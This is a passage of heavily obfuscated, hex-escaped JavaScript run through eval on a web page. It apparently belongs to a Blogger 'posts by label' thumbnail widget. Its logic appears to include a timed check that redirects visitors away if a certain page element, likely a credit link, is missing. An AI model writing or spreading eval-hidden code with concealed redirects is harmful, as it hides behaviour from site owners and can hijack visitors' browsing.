\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x5d\x3b\x31\x67\x20\x32\x62\x28\x31\x76\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x30\x5d\x29\x3b\x31\x49\x28\x43\x20\x31\x65\x3d\x30\x3b\x31\x65\x3c\x31\x58\x3b\x31\x65\x2b\x2b\x29\x7b\x43\x20\x4b\x3d\x31\x76\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x5b\x31\x65\x5d\x3b\x43\x20\x31\x46\x3d\x4b\x5b\x65\x5b\x35\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x3b\x43\x20\x31\x6b\x3b\x48\x28\x31\x65\x3d\x3d\x31\x76\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x5b\x65\x5b\x36\x5d\x5d\x29\x7b\x31\x4a\x7d\x3b\x31\x49\x28\x43\x20\x55\x3d\x30\x3b\x55\x3c\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x65\x5b\x36\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x48\x28\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x38\x5d\x5d\x3d\x3d\x65\x5b\x39\x5d\x26\x26\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x31\x31\x5d\x29\x7b\x43\x20\x56\x3d\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x35\x5d\x5d\x3b\x43\x20\x31\x4d\x3d\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x7d\x3b\x48\x28\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x38\x5d\x5d\x3d\x3d\x65\x5b\x31\x33\x5d\x29\x7b\x31\x6b\x3d\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3b\x31\x4a\x7d\x7d\x3b\x43\x20\x31\x68\x3b\x32\x66\x7b\x31\x68\x3d\x4b\x5b\x65\x5b\x31\x35\x5d\x5d\x5b\x65\x5b\x31\x34\x5d\x5d\x7d\x32\x67\x28\x32\x6b\x29\x7b\x73\x3d\x4b\x5b\x65\x5b\x31\x36\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x31\x38\x5d\x5d\x28\x65\x5b\x31\x37\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x31\x38\x5d\x5d\x28\x65\x5b\x31\x39\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x31\x38\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x48\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x32\x5d\x29\x29\x7b\x31\x68\x3d\x64\x7d\x31\x70\x7b\x31\x68\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x43\x20\x32\x6a\x3d\x4b\x5b\x65\x5b\x32\x35\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x3b\x43\x20\x31\x71\x3d\x4b\x5b\x65\x5b\x32\x36\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x3b\x43\x20\x31\x53\x3d\x31\x71\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x43\x20\x32\x61\x3d\x31\x71\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x43\x20\x31\x4c\x3d\x31\x71\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x43\x20\x4e\x3d\x32\x68\x20\x32\x69\x28\x29\x3b\x4e\x5b\x31\x5d\x3d\x65\x5b\x32\x38\x5d\x3b\x4e\x5b\x32\x5d\x3d\x65\x5b\x32\x39\x5d\x3b\x4e\x5b\x33\x5d\x3d\x65\x5b\x33\x30\x5d\x3b\x4e\x5b\x34\x5d\x3d\x65\x5b\x33\x31\x5d\x3b\x4e\x5b\x35\x5d\x3d\x65\x5b\x33\x32\x5d\x3b\x4e\x5b\x36\x5d\x3d\x65\x5b\x33\x33\x5d\x3b\x4e\x5b\x37\x5d\x3d\x65\x5b\x33\x34\x5d\x3b\x4e\x5b\x38\x5d\x3d\x65\x5b\x33\x35\x5d\x3b\x4e\x5b\x39\x5d\x3d\x65\x5b\x33\x36\x5d\x3b\x4e\x5b\x31\x30\x5d\x3d\x65\x5b\x33\x37\x5d\x3b\x4e\x5b\x31\x31\x5d\x3d\x65\x5b\x33\x38\x5d\x3b\x4e\x5b\x31\x32\x5d\x3d\x65\x5b\x33\x39\x5d\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x33\x65\x5d\x29\x3b\x48\x28\x32\x5a\x3d\x3d\x31\x62\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x59\x5d\x2b\x31\x6b\x2b\x65\x5b\x32\x54\x5d\x2b\x31\x68\x5b\x65\x5b\x31\x4b\x5d\x5d\x28\x65\x5b\x32\x53\x5d\x2c\x65\x5b\x32\x55\x5d\x29\x2b\x65\x5b\x32\x56\x5d\x29\x7d\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x58\x5d\x2b\x31\x6b\x2b\x65\x5b\x31\x4e\x5d\x2b\x31\x46\x2b\x65\x5b\x32\x57\x5d\x29\x3b\x48\x28\x65\x5b\x31\x36\x5d\x31\x45\x20\x4b\x29\x7b\x43\x20\x4f\x3d\x4b\x5b\x65\x5b\x31\x36\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x7d\x31\x70\x7b\x48\x28\x65\x5b\x31\x47\x5d\x31\x45\x20\x4b\x29\x7b\x43\x20\x4f\x3d\x4b\x5b\x65\x5b\x31\x47\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x7d\x31\x70\x7b\x43\x20\x4f\x3d\x65\x5b\x32\x32\x5d\x7d\x7d\x3b\x43\x20\x31\x5a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x4b\x5d\x5d\x28\x31\x5a\x2c\x65\x5b\x32\x32\x5d\x29\x3b\x48\x28\x33\x68\x3d\x3d\x31\x62\x29\x7b\x48\x28\x4f\x5b\x65\x5b\x36\x5d\x5d\x3c\x31\x57\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x4f\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x7d\x31\x70\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x31\x57\x29\x3b\x43\x20\x31\x48\x3d\x4f\x5b\x65\x5b\x33\x72\x5d\x5d\x28\x65\x5b\x31\x52\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x31\x48\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x4f\x2b\x65\x5b\x33\x73\x5d\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x7d\x7d\x3b\x43\x20\x51\x3d\x65\x5b\x32\x32\x5d\x3b\x43\x20\x31\x64\x3d\x30\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x33\x75\x5d\x29\x3b\x48\x28\x33\x70\x3d\x3d\x31\x62\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x6f\x5d\x2b\x4e\x5b\x33\x6a\x28\x32\x61\x2c\x31\x30\x29\x5d\x2b\x65\x5b\x31\x52\x5d\x2b\x31\x4c\x2b\x65\x5b\x33\x6b\x5d\x2b\x31\x53\x3b\x31\x64\x3d\x31\x7d\x3b\x48\x28\x33\x6c\x3d\x3d\x31\x62\x29\x7b\x48\x28\x31\x64\x3d\x3d\x31\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x6e\x5d\x7d\x3b\x48\x28\x56\x3d\x3d\x65\x5b\x33\x6d\x5d\x29\x7b\x56\x3d\x65\x5b\x32\x52\x5d\x7d\x3b\x48\x28\x56\x3d\x3d\x65\x5b\x32\x51\x5d\x29\x7b\x56\x3d\x65\x5b\x32\x76\x5d\x7d\x3b\x56\x3d\x65\x5b\x31\x51\x5d\x2b\x31\x4d\x2b\x65\x5b\x31\x4e\x5d\x2b\x56\x2b\x65\x5b\x32\x75\x5d\x3b\x51\x3d\x51\x2b\x56\x2b\x65\x5b\x32\x77\x5d\x3b\x31\x64\x3d\x31\x7d\x3b\x48\x28\x32\x78\x3d\x3d\x31\x62\x29\x7b\x48\x28\x31\x64\x3d\x3d\x31\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x32\x7a\x5d\x7d\x3b\x51\x3d\x51\x2b\x65\x5b\x31\x51\x5d\x2b\x31\x6b\x2b\x65\x5b\x32\x79\x5d\x3b\x31\x64\x3d\x31\x7d\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x51\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x74\x5d\x29\x3b\x48\x28\x32\x73\x3d\x3d\x31\x62\x29\x7b\x48\x28\x31\x65\x21\x3d\x28\x31\x58\x2d\x31\x29\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x7d\x7d\x7d\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x6d\x5d\x29\x7d\x24\x28\x49\x29\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x31\x67\x28\x29\x7b\x24\x28\x65\x5b\x32\x6f\x5d\x29\x5b\x65\x5b\x32\x70\x5d\x5d\x28\x65\x5b\x32\x72\x5d\x29\x7d\x29\x3b\x24\x28\x49\x29\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x31\x67\x28\x29\x7b\x32\x71\x28\x31\x67\x28\x29\x7b\x48\x28\x21\x24\x28\x65\x5b\x32\x41\x5d\x29\x5b\x65\x5b\x36\x5d\x5d\x29\x7b\x31\x54\x5b\x65\x5b\x32\x4c\x5d\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3d\x65\x5b\x32\x4b\x5d\x7d\x7d\x2c\x32\x4d\x29\x7d\x29\x3b\x31\x54\x5b\x65\x5b\x32\x4e\x5d\x5d\x3d\x31\x67\x28\x29\x7b\x43\x20\x31\x63\x3d\x49\x5b\x65\x5b\x32\x50\x5d\x5d\x28\x65\x5b\x32\x4f\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x32\x49\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x38\x5d\x2c\x65\x5b\x32\x43\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x35\x5d\x2c\x65\x5b\x32\x45\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x32\x46\x5d\x2c\x65\x5b\x32\x48\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x32\x47\x5d\x5d\x3d\x65\x5b\x32\x65\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x44\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x42\x7c\x34\x73\x7c\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x4c\x7c\x34\x43\x7c\x34\x4d\x7c\x7c\x34\x59\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x58\x7c\x34\x4f\x7c\x34\x57\x7c\x34\x56\x7c\x33\x7a\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x71\x7c\x34\x4e\x7c\x34\x72\x7c\x34\x66\x7c\x34\x70\x7c\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x53\x7c\x33\x4a\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x77\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x33\x4b\x7c\x33\x55\x7c\x33\x54\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x65\x7c\x33\x56\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x35\x30\x7c\x35\x69\x7c\x34\x50\x7c\x35\x6b\x7c\x34\x35\x7c\x35\x57\x7c\x35\x56\x7c\x34\x38\x7c\x35\x54\x7c\x35\x53\x7c\x36\x32\x7c\x35\x31\x7c\x35\x52\x7c\x36\x6d\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x62\x7c\x36\x63\x7c\x36\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x36\x6c\x7c\x36\x71\x7c\x36\x70\x7c\x33\x78\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x69\x7c\x36\x6b\x7c\x36\x38\x7c\x35\x58\x7c\x35\x51\x7c\x35\x41\x7c\x35\x4f\x7c\x36\x39\x7c\x35\x6e\x7c\x36\x37\x7c\x36\x33\x7c\x36\x31\x7c\x36\x34\x7c\x35\x6f\x7c\x36\x36\x7c\x36\x35\x7c\x35\x50\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x73\x7c\x35\x74\x7c\x35\x75\x7c\x35\x76\x7c\x35\x77\x7c\x35\x78\x7c\x35\x79\x7c\x35\x6c\x7c\x35\x7a\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x36\x30\x7c\x35\x39\x7c\x34\x33\x7c\x34\x32\x7c\x34\x34\x7c\x34\x36\x7c\x34\x39\x7c\x34\x37\x7c\x34\x31\x7c\x35\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x46\x7c\x35\x47\x7c\x35\x48\x7c\x35\x49\x7c\x34\x30\x7c\x35\x4a\x7c\x35\x4b\x7c\x35\x4c\x7c\x35\x4d\x7c\x33\x79\x7c\x35\x36\x7c\x35\x4e\x7c\x35\x38\x7c\x35\x37\x7c\x35\x35\x7c\x35\x6d\x7c\x36\x6a\x7c\x35\x32\x7c\x35\x33\x7c\x35\x55\x7c\x35\x34\x7c\x34\x45\x5c\x27\x2e\x33\x49\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6e\x65\x77\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x39\x7c\x78\x33\x31\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x61\x7c\x78\x35\x46\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x33\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x35\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x36\x7c\x73\x70\x6c\x69\x74\x7c\x74\x72\x75\x65\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x36\x7c\x78\x32\x31\x7c\x78\x37\x38\x7c\x78\x33\x42\x7c\x78\x33\x30\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x38\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x37\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x34\x44\x7c\x78\x34\x46\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x35\x7c\x69\x6e\x7c\x78\x32\x34\x7c\x78\x34\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x36\x7c\x78\x35\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x78\x33\x36\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x34\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x32\x7c\x78\x33\x32\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x63\x7c\x65\x6c\x73\x65\x7c\x78\x34\x33\x7c\x38\x30\x7c\x78\x32\x45\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x30\x7c\x78\x33\x41\x7c\x78\x37\x34\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x5f\x30\x78\x37\x66\x64\x36\x7c\x78\x32\x32\x7c\x32\x31\x38\x7c\x75\x30\x36\x46\x43\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x31\x7c\x78\x36\x38\x7c\x66\x6f\x72\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x34\x7c\x78\x37\x39\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x37\x37\x7c\x78\x32\x44\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x76\x61\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x44\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x32\x46\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x33\x7c\x65\x76\x61\x6c\x7c\x62\x72\x65\x61\x6b\x7c\x37\x34\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x64\x69\x73\x70\x6c\x61\x79\x73\x65\x70\x61\x72\x61\x74\x6f\x72\x7c\x64\x69\x73\x70\x6c\x61\x79\x6d\x6f\x72\x65\x7c\x78\x36\x41\x7c\x38\x31\x7c\x78\x35\x31\x7c\x38\x32\x7c\x38\x33\x7c\x38\x35\x7c\x38\x34\x7c\x37\x39\x7c\x78\x35\x36\x7c\x37\x35\x7c\x33\x30\x30\x30\x7c\x37\x30\x7c\x37\x36\x7c\x37\x37\x7c\x37\x38\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x73\x7c\x78\x32\x43\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x33\x37\x7c\x78\x32\x38\x7c\x78\x34\x45\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x73\x75\x6d\x6d\x61\x72\x79\x7c\x78\x35\x30\x7c\x73\x68\x6f\x77\x63\x6f\x6d\x6d\x65\x6e\x74\x6e\x75\x6d\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x37\x33\x7c\x37\x31\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x64\x7c\x78\x35\x39\x7c\x37\x32\x7c\x78\x35\x37\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x39\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x66\x7c\x78\x33\x34\x7c\x78\x33\x35\x7c\x78\x32\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x75\x6d\x63\x68\x61\x72\x73\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x78\x33\x38\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x32\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x65\x7c\x6c\x61\x62\x65\x6c\x74\x68\x75\x6d\x62\x73\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x65\x72\x72\x6f\x72\x7c\x78\x34\x42\x7c\x78\x34\x34\x7c\x38\x36\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x62\x7c\x41\x72\x72\x61\x79\x7c\x63\x61\x74\x63\x68\x7c\x74\x72\x79\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Yf0wGF);
//]]>
</script>
